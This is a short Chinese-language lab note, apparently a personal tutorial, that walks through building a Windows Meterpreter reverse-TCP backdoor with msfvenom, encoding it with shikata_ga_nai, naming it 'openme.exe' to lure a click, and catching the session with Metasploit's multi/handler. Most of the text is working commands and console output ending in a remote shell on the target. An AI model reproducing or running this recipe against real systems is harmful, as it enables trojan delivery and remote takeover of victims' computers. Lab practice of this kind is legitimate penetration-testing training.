环境
靶机 192.168.137.133 kali 192.168.137.135
步骤+
生成后门
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.137.135 LPORT=50000 -f exe -o openme.exe
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b 'x00' lhost=192.168.137.135 lport=4433 -f exe > payload.exe

使用/multi/handler模块
root@kali:~# msfconsole
. .
.
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
设置本地ip与端口
msf exploit(multi/handler) > set lhost 192.168.137.135 lhost => 192.168.137.135 msf exploit(multi/handler) > set lport 50000 lport => 50000
启动后门攻击监听
msf exploit(multi/handler) > exploit -z -j
情况+

当靶机点击后门程序openme.exe后,kali监听到session, 进行拿权
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.137.139 [*] Meterpreter session 1 opened (192.168.137.135:50000 -> 192.168.137.139:49159) at 2018-04-13 22:18:04 +0800 sessions Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows chenglee-PCchenglee @ CHENGLEE-PC 192.168.137.135:50000 -> 192.168.137.139:49159 (192.168.137.139) msf exploit(multi/handler) > sessions -i 1 [*] Starting interaction with 1...
控制靶机shell
meterpreter > shell Process 3028 created. Channel 1 created. Microsoft Windows [�汾 6.1.7601] ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ���� C:UserschengleeDesktop>ls
演示
kali

靶机

好东西做个分享
做个笔记。
